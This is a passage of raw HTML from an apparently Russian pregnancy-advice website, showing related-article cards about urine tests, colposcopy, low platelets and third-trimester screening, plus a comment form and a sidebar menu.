&#1085;&#1077;&#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;. &#1042; &#1084;&#1086;&#1095;&#1077; &#1080;&#1085;&#1086;&#1075;&#1076;&#1072; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1080;&#1074;&#1072;&#1102;&#1090;&#1089;&#1103; &#1087;&#1088;&#1086;&#1090;&#1077;&#1080;&#1085;&#1099; &#1090;&#1082;&#1072;&#1085;&#1077;&#1081; &#1074;&#1085;&#1091;&#1090;&#1088;&#1077;&#1085;&#1085;&#1080;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1086;&#1074;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/analizy-i-obsledovaniya/belok-v-moche-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-13103" class="post-card post-13103 post type-post status-publish format-standard has-post-thumbnail category-analizy-i-obsledovaniya"><div class="post-card__image"> <a href="https://budumamoi.com/analizy-i-obsledovaniya/ketonovye-tela-v-moche-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="моча в пробирках" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/11/post_5be80ece496be-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/11/post_5be80ece496be-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/11/post_5be80ece496be-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/11/post_5be80ece496be-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="моча в пробирках" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/11/post_5be80ece496be-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/11/post_5be80ece496be-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Анализы и обследования</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/analizy-i-obsledovaniya/ketonovye-tela-v-moche-pri-beremennosti.html" rel="bookmark" >Кетоновые тела в моче будущей мамы: угрозы и последствия</a></div></header><div class="post-card__content"><p>&#1063;&#1072;&#1089;&#1090;&#1086; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1074; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080; &#1091;&#1076;&#1080;&#1074;&#1083;&#1103;&#1102;&#1090;&#1089;&#1103;: &#1085;&#1072; &#1087;&#1088;&#1086;&#1090;&#1103;&#1078;&#1077;&#1085;&#1080;&#1080; &#1076;&#1077;&#1074;&#1103;&#1090;&#1080; &#1084;&#1077;&#1089;&#1103;&#1094;&#1077;&#1074; &#1087;&#1088;&#1080;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1089;&#1076;&#1072;&#1074;&#1072;&#1090;&#1100; &#1089;&#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079;&#1086;&#1074;, &#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1085;&#1077; &#1089;&#1076;&#1072;&#1074;&#1072;&#1083;&#1072; &#1079;&#1072; &#1074;&#1089;&#1102; &#1087;&#1088;&#1086;&#1096;&#1077;&#1076;&#1096;&#1091;&#1102; &#1078;&#1080;&#1079;&#1085;&#1100;. &#1054;&#1076;&#1085;&#1072;&#1082;&#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &mdash; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1077;, &#1090;&#1088;&#1077;&#1073;&#1091;&#1102;&#1097;&#1077;&#1077; &#1087;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1085;&#1086;&#1075;&#1086; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1086;&#1075;&#1086; &#1082;&#1086;&#1085;&#1090;&#1088;&#1086;&#1083;&#1103;:&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/analizy-i-obsledovaniya/ketonovye-tela-v-moche-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-12681" class="post-card post-12681 post type-post status-publish format-standard has-post-thumbnail category-analizy-i-obsledovaniya"><div class="post-card__image"> <a href="https://budumamoi.com/analizy-i-obsledovaniya/kolposkopiya-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кольпоскопия при беременности позволяет вовремя обнаружить патологические изменения на шейке матки" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/11/post_5bd019aa8ae41-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/11/post_5bd019aa8ae41-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/11/post_5bd019aa8ae41-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/11/post_5bd019aa8ae41-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кольпоскопия при беременности позволяет вовремя обнаружить патологические изменения на шейке матки" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/11/post_5bd019aa8ae41-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/11/post_5bd019aa8ae41-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Анализы и обследования</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/analizy-i-obsledovaniya/kolposkopiya-pri-beremennosti.html" rel="bookmark" >Зачем нужна кольпоскопия будущей маме и как её проводят</a></div></header><div class="post-card__content"><p>&#1042;&#1089;&#1077; &#1079;&#1085;&#1072;&#1102;&#1090;, &#1095;&#1090;&#1086; &#1074; &#1080;&#1076;&#1077;&#1072;&#1083;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1076;&#1086;&#1083;&#1078;&#1085;&#1072; &#1073;&#1099;&#1090;&#1100; &#1079;&#1072;&#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1086;&#1081;, &#1080; &#1087;&#1077;&#1088;&#1077;&#1076; &#1079;&#1072;&#1095;&#1072;&#1090;&#1080;&#1077;&#1084; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077; &#1074;&#1084;&#1077;&#1089;&#1090;&#1077; &#1089; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1086;&#1084; &#1085;&#1091;&#1078;&#1085;&#1086; &#1087;&#1088;&#1086;&#1081;&#1090;&#1080; &#1074;&#1089;&#1077; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1099;&#1077; &#1086;&#1073;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103;. &#1052;&#1077;&#1078;&#1076;&#1091; &#1090;&#1077;&#1084; &#1074; &#1078;&#1080;&#1079;&#1085;&#1080; &#1095;&#1072;&#1089;&#1090;&#1086; &#1074;&#1089;&#1105;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/analizy-i-obsledovaniya/kolposkopiya-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-12510" class="post-card post-12510 post type-post status-publish format-standard has-post-thumbnail category-analizy-i-obsledovaniya"><div class="post-card__image"> <a href="https://budumamoi.com/analizy-i-obsledovaniya/nizkie-trombocity-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Тромбоцитопения" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/11/post_5bd88c0830aa7-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/11/post_5bd88c0830aa7-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/11/post_5bd88c0830aa7-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/11/post_5bd88c0830aa7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Тромбоцитопения" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/11/post_5bd88c0830aa7-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/11/post_5bd88c0830aa7-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Анализы и обследования</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/analizy-i-obsledovaniya/nizkie-trombocity-pri-beremennosti.html" rel="bookmark" >О чём важно знать будущей маме при тромбоцитопении</a></div></header><div class="post-card__content"><p>&#1042; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072; &#1086;&#1095;&#1077;&#1085;&#1100; &#1074;&#1072;&#1078;&#1085;&#1086;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1073;&#1099;&#1083;&#1072; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1086;&#1081;, &#1074;&#1077;&#1076;&#1100; &#1086;&#1090; &#1101;&#1090;&#1086;&#1075;&#1086; &#1079;&#1072;&#1074;&#1080;&#1089;&#1080;&#1090; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1077; &#1082;&#1088;&#1086;&#1093;&#1080;. &#1042;&#1072;&#1078;&#1085;&#1099;&#1081; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1100; &#1087;&#1088;&#1086;&#1090;&#1077;&#1082;&#1072;&#1085;&#1080;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &mdash; &#1082;&#1086;&#1083;&#1080;&#1095;&#1077;&#1089;&#1090;&#1074;&#1086; &#1090;&#1088;&#1086;&#1084;&#1073;&#1086;&#1094;&#1080;&#1090;&#1086;&#1074; &#1074; &#1082;&#1088;&#1086;&#1074;&#1080;, &#1090;. &#1077;. &#1089;&#1090;&#1077;&#1087;&#1077;&#1085;&#1100;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/analizy-i-obsledovaniya/nizkie-trombocity-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-12366" class="post-card post-12366 post type-post status-publish format-standard has-post-thumbnail category-analizy-i-obsledovaniya"><div class="post-card__image"> <a href="https://budumamoi.com/analizy-i-obsledovaniya/fosfaty-v-moche-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="анализ мочи" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bd2014461196-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bd2014461196-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bd2014461196-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bd2014461196-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="анализ мочи" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bd2014461196-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bd2014461196-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Анализы и обследования</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/analizy-i-obsledovaniya/fosfaty-v-moche-pri-beremennosti.html" rel="bookmark" >Фосфаты в моче при беременности: причины появления и методы терапии</a></div></header><div class="post-card__content"><p>&#1055;&#1077;&#1088;&#1077;&#1076; &#1082;&#1072;&#1078;&#1076;&#1099;&#1084; &#1087;&#1083;&#1072;&#1085;&#1086;&#1074;&#1099;&#1084; &#1087;&#1086;&#1089;&#1077;&#1097;&#1077;&#1085;&#1080;&#1077;&#1084; &#1078;&#1077;&#1085;&#1089;&#1082;&#1086;&#1081; &#1082;&#1086;&#1085;&#1089;&#1091;&#1083;&#1100;&#1090;&#1072;&#1094;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1089;&#1076;&#1072;&#1105;&#1090; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079; &#1084;&#1086;&#1095;&#1080;. &#1054;&#1085; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1086;&#1095;&#1077;&#1085;&#1100; &#1074;&#1072;&#1078;&#1085;&#1099;&#1084;, &#1087;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1074;&#1086; &#1084;&#1085;&#1086;&#1075;&#1086;&#1084; &#1086;&#1090;&#1088;&#1072;&#1078;&#1072;&#1077;&#1090; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1077; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1072; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099;. &#1053;&#1086; &#1095;&#1090;&#1086; &#1076;&#1077;&#1083;&#1072;&#1090;&#1100;, &#1077;&#1089;&#1083;&#1080; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1073;&#1080;&#1086;&#1093;&#1080;&#1084;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1077;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/analizy-i-obsledovaniya/fosfaty-v-moche-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-12290" class="post-card post-12290 post type-post status-publish format-standard has-post-thumbnail category-analizy-i-obsledovaniya"><div class="post-card__image"> <a href="https://budumamoi.com/analizy-i-obsledovaniya/3-skrining-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="беременная у врача" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bcc372cb0d82-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bcc372cb0d82-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bcc372cb0d82-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bcc372cb0d82-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="беременная у врача" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bcc372cb0d82-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bcc372cb0d82-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Анализы и обследования</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/analizy-i-obsledovaniya/3-skrining-pri-beremennosti.html" rel="bookmark" >Третий скрининг для будущей мамы: зачем нужна проверка на поздних сроках</a></div></header><div class="post-card__content"><p>&#1055;&#1086;&#1093;&#1086;&#1076;&#1099; &#1074; &#1087;&#1086;&#1083;&#1080;&#1082;&#1083;&#1080;&#1085;&#1080;&#1082;&#1091; &mdash; &#1087;&#1086;&#1095;&#1090;&#1080; &#1082;&#1072;&#1082; &#1085;&#1072; &#1089;&#1083;&#1091;&#1078;&#1073;&#1091; &mdash; &#1091;&#1090;&#1086;&#1084;&#1083;&#1103;&#1102;&#1090; &#1086;&#1078;&#1080;&#1076;&#1072;&#1102;&#1097;&#1091;&#1102; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1091;. &#1063;&#1077;&#1084; &#1073;&#1086;&#1083;&#1100;&#1096;&#1077; &#1078;&#1080;&#1074;&#1086;&#1090;, &#1090;&#1077;&#1084; &#1095;&#1072;&#1097;&#1077; &#1087;&#1088;&#1080;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1085;&#1072;&#1074;&#1077;&#1097;&#1072;&#1090;&#1100; &#1074;&#1088;&#1072;&#1095;&#1072;; &#1072; &#1090;&#1091;&#1090; &#1077;&#1097;&#1105; &#1076;&#1086;&#1082;&#1090;&#1086;&#1088; &#1087;&#1086;&#1089;&#1086;&#1074;&#1077;&#1090;&#1086;&#1074;&#1072;&#1083; &#1087;&#1088;&#1086;&#1081;&#1090;&#1080; &#1090;&#1088;&#1077;&#1090;&#1080;&#1081;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/analizy-i-obsledovaniya/3-skrining-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article></div></div><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://budumamoi.com/analizy-i-obsledovaniya/norma-hgch-pri-beremennosti-po-nedelyam.html"/><meta itemprop="dateModified" content="2018-05-30"/><meta itemprop="datePublished" content="2018-05-30T16:12:05+03:00"/><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/analizy-i-obsledovaniya/norma-hgch-pri-beremennosti-po-nedelyam.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://budumamoi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/question.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5032' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7790c422f1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="166"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://budumamoi.com/" class="search-form"> <label class="screen-reader-text" for="s">Поиск: </label> <input type="text" value="" name="s" id="s" class="search-form__text"> <button type="submit" id="searchsubmit" class="search-form__submit"></button></form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-bokovoe-menyu-container"><ul id="menu-bokovoe-menyu" class="menu"><li id="menu-item-13506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13506"><a href="https://budumamoi.com/planirovanie-i-zachatie">Планирование и зачатие</a></li><li id="menu-item-13502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13502"><a href="https://budumamoi.com/kalendar-beremennosti">Календарь беременности</a></li><li id="menu-item-13512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13512"><a href="https://budumamoi.com/techenie-beremennosti">Течение беременности</a></li><li id="menu-item-13500" 